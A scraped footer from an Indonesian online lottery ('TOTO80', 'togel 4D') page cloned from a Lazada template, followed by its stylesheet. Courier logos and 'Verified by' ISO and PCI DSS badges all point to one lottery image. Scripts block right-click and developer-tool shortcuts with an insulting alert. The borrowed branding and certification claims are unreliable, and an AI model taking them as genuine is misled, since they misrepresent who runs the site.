<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="Lazada Logistics" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="840149225" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="JNE" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="2817017877" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="Ninja Express" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="852769059" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="GoSend" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="1121835383" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="Sicepat" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="725924123" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="Grab Parcel" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="4248202623" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="J &amp; T" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="1332361893" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="anter" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="1880401901" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
<img class="lzd-icon-delivery " src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="SAP" style="height: 70px;   width: 96px;" data-pagespeed-url-hash="1132705191" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</div>
<div class="lzd-footer-width-32">
<h3 class="lzd-footer-h3">Verified by</h3>
<div class="pull-left">
<a href="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp">
<img class="img-verify img-pointer" src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="ISO" style="height: 60px;" data-pagespeed-url-hash="388777633" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
</div>
<div class="pull-left">
<a href="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp">
<img class="img-verify img-pointer" src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" alt="PCI DSS" style="height: 60px;" data-pagespeed-url-hash="1470017094" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
</div>
<div class="pull-left">
</div>
</div>
</div>
</div>
<div class="footer-fourth">
<div class="lzd-footer-inner">
<div class="lzd-footer-width-50" data-spm="venture">
<h3 class="lzd-footer-title">TOTO80 Southeast Asia</h3>
<a class="lzd-footer-sprit lzd-footer-country country-id" href="https://www.rwrinnovations.com/"></a>
<a class="lzd-footer-sprit lzd-footer-country country-my" href="https://www.rwrinnovations.com/"></a>
<a class="lzd-footer-sprit lzd-footer-country country-ph" href="https://www.rwrinnovations.com/"></a>
<a class="lzd-footer-sprit lzd-footer-country country-sg" href="https://www.rwrinnovations.com/"></a>
<a class="lzd-footer-sprit lzd-footer-country country-th" href="https://www.rwrinnovations.com/"></a>
<a class="lzd-footer-sprit lzd-footer-country country-vn" href="https://www.rwrinnovations.com/"></a>
</div>
<div class="lzd-footer-width-25" data-spm="sns">
<h3 class="lzd-footer-title">Follow Us</h3>
<a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_fbk" style="display: inline-block; width: 32px; height: 32px">
<img src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" style="width: 32px; height: 32px" alt="fb" data-pagespeed-url-hash="1497089799" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
<a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_lnk" style="display: inline-block; width: 32px; height: 32px">
<img src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" style="width: 32px; height: 32px" alt="linkin" data-pagespeed-url-hash="1507801365" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
<a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ytb" style="display: inline-block; width: 32px; height: 32px">
<img src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" style="width: 32px; height: 32px" alt="yt" data-pagespeed-url-hash="724010229" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
<a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_pnt" style="display: inline-block; width: 32px; height: 32px">
<img src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" style="width: 32px; height: 32px" alt="pnt" data-pagespeed-url-hash="352724785" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
<a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_ins" style="display: inline-block; width: 32px; height: 32px">
<img src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" style="width: 32px; height: 32px" alt="ins" data-pagespeed-url-hash="74682853" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
<a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_twr" style="display: inline-block; width: 32px; height: 32px">
<img src="https://www.rwrinnovations.com/assets/images/link-resmi-toto-4d.webp" style="width: 32px; height: 32px" alt="tw" data-pagespeed-url-hash="3619888010" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
<a class="lzd-follow-us-icon" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_tkk" style="display: inline-block; width: 32px; height: 32px">
<img src="https://www.rwrinnovations.com/assets/images/favicon.png" style="width: 32px; height: 32px" alt="tiktok" data-pagespeed-url-hash="3364530100" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
<a class="lzd-follow-us-icon" href="https://www.rwrinnovations.com/blog/" data-spm-click="gostr=/lzdpub.footer.sns;locaid=d_blg" style="display: inline-block; width: 32px; height: 32px">
<img src="https://www.rwrinnovations.com/assets/images/favicon.png" style="width: 32px; height: 32px" alt="Lazada Blg" data-pagespeed-url-hash="3615190259" onload="pagespeed.CriticalImages.checkImageForCriticality(this);">
</a>
</div>
<div class="lzd-footer-width-25">
<div class="lzd-footer-copyright">
© Link Toto Togel Online 4D - 2025
</div>
</div>
<script>
document.addEventListener('contextmenu', function(e) {
    e.preventDefault(); // Mencegah menu konteks (klik kanan)
    alert('Kepala Bapak Kau!');
});

document.addEventListener('keydown', function(e) {
    // Blokir Ctrl + Shift + I (Chrome/Firefox Inspect)
    if (e.ctrlKey && e.shiftKey && e.key === 'I') {
        e.preventDefault();
        alert('Kepala Bapak Kau!');
    }
    // Blokir F12 (DevTools)
    if (e.key === 'F12') {
        e.preventDefault();
        alert('Kepala Bapak Kau!');
    }
});
</script>
<script>
document.addEventListener('keydown', function(e) {
    // Memeriksa kombinasi Ctrl + U
    if (e.ctrlKey && e.key === 'u') {
        e.preventDefault(); // Mencegah aksi default
        alert('Kepala Bapak Kau!');
    }
});
</script>
</div>
</div>
</section>
</div>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.rwrinnovations.com/lazcdn/g/lzdmod/index.css
body_size: 6787
content:
/*! normalize-scss | MIT/GPLv2 License | bit.ly/normalize-scss */button,hr,input{overflow:visible}[type=checkbox],[type=radio],legend{padding:0;box-sizing:border-box}audio,canvas,progress,video{display:inline-block}progress,sub,sup{vertical-align:baseline}.site-nav,sub,sup{position:relative}html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{line-height:1.15;font-size:100%;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-input-wrap input:focus,.lzd-header .lzd-links-bar .top-input:focus,.lzd-header .lzd-links-bar .top-input:hover{outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.lzd-header,body{font-family:Roboto-Regular,'Helvetica Neue',Helvetica,Tahoma,Arial,Sans-serif}fieldset{padding:.35em .75em .625em}legend{display:table;max-width:100%;color:inherit;white-space:normal}textarea{overflow:auto}summary{display:list-item}[hidden],template{display:none}body{margin:0}.site-nav{min-width:1188px;background-color:#fff;-webkit-filter:"progid\:DXImageTransform\.Microsoft\.gradient(startColorstr\='#003e52', endColorstr\='#1a9cb7',GradientType\=1)";filter:"progid\:DXImageTransform\.Microsoft\.gradient(startColorstr\='#003e52', endColorstr\='#1a9cb7',GradientType\=1)"}.site-nav *{box-sizing:content-box}.lzd-header.lzd-header-lite{height:115px}.lzd-header.lzd-header-lite .lzd-logo-bar{height:75px}.lzd-header{height:100px}.lzd-header .lzd-logo-bar{height:75px}.lzd-header{width:100%;height:140px}.lzd-header.customMode{height:168px}.lzd-header .lzd-header-content-wrap{background-color:#fff;filter:"progid: DXImageTransform.Microsoft.gradient(startColorstr='#003e52', endColorstr='#1a9cb7', GradientType=1)";width:100%;position:fixed;z-index:300}.lzd-header.miniheader{height:100px}.lzd-header .lzd-header-sticky{width:100%;position:fixed;top:0;left:0}.lzd-header .lzd-header-sticky .lzd-header-content-wrap{top:0}.lzd-header .header-content{width:1188px;min-width:1188px;margin:0 auto}.lzd-header .lzd-links-bar{position:relative;background:rgba(0,0,0,.03);min-width:1006px;height:25px;text-align:right;-webkit-transition:height .25s linear,zIndex 0s linear .25s;transition:height .25s linear,zIndex 0s linear .25s;z-index:310}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-list{font-size:13px;line-height:1.3;font-weight:300;padding:25px 25px 10px;margin:0}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item{text-align:left;display:block;position:relative;margin-bottom:15px;padding:5px 0 5px 40px;-webkit-transition:all .2s;transition:all .2s;white-space:nowrap}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item span{color:#6e686e}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .care-item-anchor{color:#6e686e;text-decoration:none;display:block}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .care-item-anchor .care-title{display:block}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .care-item-anchor a{color:#6e686e;text-decoration:none}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .care-item-anchor a:hover,.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item a.care-item-anchor:hover{color:#f36f36;text-decoration:underline}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .care-item-anchor-next{margin-top:18px}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .care-icon{position:absolute;display:inline-block;left:0;top:50%;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);background-image:url(../../../../lzd-img-global.slatic.net/g/tps/tfs/TB1nQJUcwmTBuNjy1XbXXaMrVXa-986-930.png)}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .redmart-help-center{background:url(//lzd-img-global.slatic.net/g/tps/tfs/TB1L530MgTqK1RjSZPhXXXfOFXa-80-80.png) no-repeat;background-size:100%;width:24px;height:24px}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .help-center{background-position:-163px -713px;width:19px;height:24px}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .order-payment{background-position:-133px -715px;width:22px;height:24px}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .shipping-delivery{background-position:-100px -720px;width:29px;height:14px}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .returns-refunds{background-position:-72px -713px;width:22px;height:26px}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .chat{background-position:-1px -880px;background-size:493px;width:24px;height:24px}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .phone{background-position:-33px -880px;background-size:493px;width:24px;height:27px}.lzd-header .lzd-links-bar .lzd-customcare-popup .care-item .care-icon-image{position:absolute;display:inline-block;left:0;top:50%;width:24px;height:24px;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%)}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-lazada-qr-wrap{width:150px;height:150px;float:left}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-lazada-qr{width:100%;cursor:initial}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-download-text{font-size:14px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-download-text p{margin:0;line-height:18px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-download-text ol,.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-download-text ul{padding-left:16px;padding-top:5px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-download-text li,.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-download-text ol,.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-download-text ul{list-style-type:initial;line-height:18px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app{padding:20px;color:#3a3a3a;width:340px;font-weight:300;text-align:left;font-size:16px;line-height:18px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-title{margin-bottom:20px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-promotion{display:table;margin:0 0 27px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-promotion:after{content:' ';clear:both}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-promotion .promotion-text{display:inline-block;white-space:normal;font-size:14px;line-height:15px;padding:0 0 0 10px;max-width:180px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-promotion .promotion-text a{display:block;color:#199cb7;text-decoration:none}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-promotion .promotion-text a:hover{text-decoration:unset}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-promotion .promotion-text .highlight{font-size:14px;line-height:15px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-form{margin-bottom:28px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-input-wrap{width:100%}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-input-wrap input{width:308px;display:inline-block}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-input-wrap .button-submit{display:inline-block;border-radius:0;vertical-align:top;border:none;width:28px;height:38px;margin:0;line-height:100%;padding:0}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .get-the-app-input-wrap .button-submit i{background-image:url(//lzd-img-global.slatic.net/g/tps/tfs/TB1nQJUcwmTBuNjy1XbXXaMrVXa-986-930.png);background-position:-191px -713px;width:13px;height:20px;vertical-align:text-top;display:inline-block}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .success-message{display:none;margin:0 0 28px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .success-message .alert{font-size:14px;line-height:19px;color:#370;white-space:normal;display:inline-block;position:relative;padding-left:60px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .success-message .alert:before{content:'';display:block;position:absolute;top:50%;left:14px;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);background-repeat:no-repeat;width:21px;height:15px;background-image:url([data-uri])}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .error-message{color:red;font-size:12px;margin:0 0 28px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .error-message .alert{line-height:19px;color:#370;white-space:normal;display:inline-block;position:relative;padding-left:60px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .app-stores{display:table;margin:0 auto}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .app-stores .store-link{display:table-cell;width:50%;box-sizing:border-box}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .app-stores .app-apple{display:inline-block;background:url(//lzd-img-global.slatic.net/g/tps/tfs/TB1nQJUcwmTBuNjy1XbXXaMrVXa-986-930.png) -529px -625px no-repeat;width:135px;height:46px;margin-right:15px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app .app-stores .app-google{display:inline-block;background:url(//lzd-img-global.slatic.net/g/tps/tfs/TB1nQJUcwmTBuNjy1XbXXaMrVXa-986-930.png) -530px -578px no-repeat;width:136px;height:46px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app-error{border-color:red;margin:0 0 28px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app-success .get-the-app-form{display:none}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app-success .success-message{display:block}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app-error .get-the-app-form{margin-bottom:5px}.lzd-header .lzd-links-bar .lzd-download-popup .lzd-download-content .get-the-app-scope .get-the-app-error .get-the-app-form .get-the-app-input-wrap{border-color:red}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content{display:table;width:260px;padding:20px 0;vertical-align:middle;font-weight:300;line-height:1.3}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content:before{left:84%}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .lzd-switch-item{display:table-cell;vertical-align:middle;box-sizing:border-box;width:50%;padding:0 20px 0 50px;position:relative;color:#545454}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .currentSelected .lzd-switch-icon-vi{background-position:-634px -709px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .currentSelected .lzd-switch-icon-ms{background-position:-724px -709px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .currentSelected .lzd-switch-icon-th{background-position:-544px -709px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .currentSelected .lzd-switch-icon-en{background-position:-813px -709px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .lzd-switch-icon{display:block;position:absolute;top:50%;background-image:url(//lzd-img-global.slatic.net/g/tps/tfs/TB1nQJUcwmTBuNjy1XbXXaMrVXa-986-930.png);background-repeat:no-repeat;left:25px;-ms-transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:32px;height:32px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .lzd-switch-icon-vi{background-position:-589px -709px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .lzd-switch-icon-ms{background-position:-679px -709px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .lzd-switch-icon-th{background-position:-500px -709px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .lzd-switch-icon-en{background-position:-768px -709px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .lzd-switch-text{font-size:12px}.lzd-header .lzd-links-bar .lzd-switch-popup .lzd-switch-content .lzd-switch-checked{display:block;position:absolute;top:50%;right:14px;-ms-transform:translate(50%,-50%);-webkit-transform:translate(50%,-50%);transform:translate(50%,-50%);width:20px;height:10px;background:url([data-uri]) center no-repeat}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content{padding:25px 21px 15px;width:220px;font-weight:300}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-title{text-align:left;margin-bottom:12px;color:#254a5f;font-size:16px;line-height:18px}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .last-order{margin:3px 0}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .last-order a{color:#199cb7;text-decoration:none}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .last-order a:hover{text-decoration:underline}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-order-input-wrap{margin-bottom:10px}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-order-input-wrap input{width:186px}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-order-input-wrap .email-text{width:217px}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-order-input-wrap .button-submit{display:inline-block;border-radius:0;vertical-align:top;border:none;width:28px;height:38px;margin:0;line-height:100%;padding:0}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-order-input-wrap .button-submit i{background-image:url(//lzd-img-global.slatic.net/g/tps/tfs/TB1nQJUcwmTBuNjy1XbXXaMrVXa-986-930.png);background-position:-191px -713px;width:13px;height:20px;vertical-align:text-top;display:inline-block}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-order-more-text{margin:10px 0;line-height:25px;color:#646464}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-order-more-text a{text-decoration:none;color:#199cb7}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content .track-order-more-text a:hover{text-decoration:underline}.lzd-header .lzd-links-bar .lzd-track-popup .lzd-track-content-error .error-message{display:block;color:#d2232a;margin-bottom:10px;white-space:normal}.lzd-header .lzd-links-bar .lzd-account-popup .account-list{font-size:13px;line-height:1.3;font-weight:300;padding:25px 25px 10px;margin:0}.lzd-header .lzd-links-bar .lzd-account-popup .account-item{text-align:left;display:block;position:relative;margin-bottom:15px;padding:5px 0 5px 40px;-webkit-transition:all .2s;transition:all .2s;white-space:nowrap}.lzd-header .lzd-links-bar .lzd-account-popup .account-item a{color:#6e686e;text-decoration:none}.lzd-header .lzd-links-bar .lzd-account-popup .account-item a:hover{color:#f36f36;text-decoration:underline}.lzd-header .lzd-links-bar .lzd-account-popup .account-item .account-icon{position:absolute;display:inline-block;left:0;top:50%;width:30px;height:25px;-ms-transform:translate(0,-50%);-webkit-transform:translate(0,-50%);transform:translate(0,-50%);background-image:url(//lzd-img-global.slatic.net/g/tps/tfs/TB1nQJUcwmTBuNjy1XbXXaMrVXa-986-930.png)}.lzd-header .lzd-links-bar .lzd-account-popup .account-item .manage-account{background-position:-240px -713px}.lzd-header .lzd-links-bar .lzd-account-popup .account-item .my-orders{background-position:-269px -713px}.lzd-header .lzd-links-bar .lzd-account-popup .account-item .wishlist{background-position:-326px -713px}.lzd-header .lzd-links-bar .lzd-account-popup .account-item .my-reviews{background-position:-354px -713px}.lzd-header .lzd-links-bar .lzd-account-popup .account-item .returns{background-position:-208px -713px}.lzd-header .lzd-links-bar .lzd-account-popup .account-item .logout{background-position:-296px -713px}.lzd-header .lzd-links-bar .top-links-item{position:relative;display:inline-block;font-size:12px;height:25px;line-height:25px;text-align:left;white-space:nowrap;cursor:pointer;color:#9e9e9e;-webkit-transition:color .2s;transition:color .2s;padding:0 17px}.lzd-header .lzd-links-bar .top-links-item:last-child{padding-right:0}.lzd-header .lzd-links-bar .top-links-item .cyan,.lzd-header .lzd-links-bar .top-links-item.cyan{color:#0f1568}.lzd-header .lzd-links-bar .top-links-item .grey,.lzd-header .lzd-links-bar .top-links-item.grey{color:#9e9e9e}.lzd-header .lzd-links-bar .top-links-item .highlight,.lzd-header .lzd-links-bar .top-links-item.highlight{color:#F0F}.lzd-header .lzd-links-bar .top-links-item .orange,.lzd-header .lzd-links-bar .top-links-item.orange{color:#0f1568}.lzd-header .lzd-links-bar .top-links-item>a:hover,.lzd-header .lzd-links-bar .top-links-item>span:hover{color:#f36d00}.lzd-header .lzd-links-bar .top-links-item>a{text-transform:uppercase;text-decoration:none;-webkit-transition:color .2s;transition:color .2s}.lzd-header .lzd-links-bar .top-links-item>span{text-transform:uppercase;-webkit-transition:color .2s;transition:color .2s}.lzd-header .lzd-links-bar .top-links-item-hidden{display:none}.lzd-header .lzd-links-bar .top-input-wrap{background:#f0f0f0;border:1px solid transparent;box-shadow:inset 0 3px 0 0 #dfdfdf;border-radius:2px;overflow:hidden;height:38px;line-height:36px}.lzd-header .lzd-links-bar .top-input{border:none;background:0 0;height:38px;padding:10px;box-sizing:border-box;font-size:13px;position:relative;z-index:6;color:#000}.lzd-header .lzd-links-bar .top-button{position:relative;width:20px;font-size:0;vertical-align:middle;padding:0;white-space:nowrap;line-height:normal;display:table-cell;background:#f36f36;z-index:3}.lzd-header .lzd-links-bar .top-input-label{display:block;color:#646464;line-height:24px}.lzd-header .lzd-links-bar .top-popup-wrap{opacity:0;padding-top:10px;position:absolute;visibility:hidden;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);left:50%;top:150%;z-index:20;white-space:normal}.lzd-header .lzd-links-bar .top-popup-wrap.lzd-switch-popup{left:auto;right:0;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.lzd-header .lzd-links-bar .top-popup-wrap .top-popup-content{background-color:#fff;position:relative;border:1px solid #bfbfbf}.lzd-header .lzd-links-bar .top-popup-wrap .top-popup-content:before{left:50%;-webkit-transform:translateX(-50%) rotate(45deg);-ms-transform:translateX(-50%) rotate(45deg);transform:translateX(-50%) rotate(45deg);border-left-width:1px;border-top-width:1px;border-left-style:solid;border-top-style:solid;top:-6px;content:'';position:absolute;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);width:10px;height:10px;background-color:#fff;border-color:#bfbfbf}.lzd-header .lzd-links-bar .top-popup-wrap .top-popup-content.lzd-switch-content:before{left:94%}.lzd-header .lzd-links-bar .top-popup-wrap-active{visibility:visible;opacity:1;pointer-events:auto;top:100%}.lzd-header .lzd-header-sticky .lzd-links-bar{height:0;overflow:hidden}.lzd-header .lzd-logo-bar{box-sizing:border-box;padding-top:11px}.lzd-header .lzd-logo-bar .logo-bar-content{position:relative}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content{display:inline-block;width:200px;height:39px}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content a{float:left}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-logo-content img{width:127px;height:40px}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart{display:inline-block;height:38px;width:40px;position:relative;margin:0 0 0 20px}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-icon{position:absolute;background-image:url(//lzd-img-global.slatic.net/g/tps/tfs/TB1xEeTdBGw3KVjSZFDXXXWEpXa-75-66.png);background-size:cover;width:29px;height:26px;left:50%;top:50%;margin:-12px 0 0 -14px}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-num{position:absolute;background:#f36e36;color:#fff;top:-4px;font-weight:400;right:-4px;text-align:center;border:3px solid #f36e36;font-size:13px;min-width:14px;line-height:14px;border-radius:50%;display:none}.lzd-header .lzd-logo-bar .logo-bar-content .lzd-nav-cart .cart-num.show{display:block}.lzd-header .lzd-header-sticky .lzd-logo-bar{height:75px;padding-top:15px}.lzd-header .lzd-nav-search{width:688px;display:inline-block;height:45px;line-height:45px;background-color:#fff;border-radius:3px}.lzd-header .lzd-nav-search.customMode{display:none}.lzd-header .lzd-nav-search *,.lzd-header .lzd-nav-search label span span:after{box-sizing:border-box}.lzd-header .lzd-header-banner{width:188px;height:45px;display:inline-block;position:absolute;right:0;top:0}.lzd-header .lzd-header-banner a{display:block}.lzd-header .lzd-header-banner a 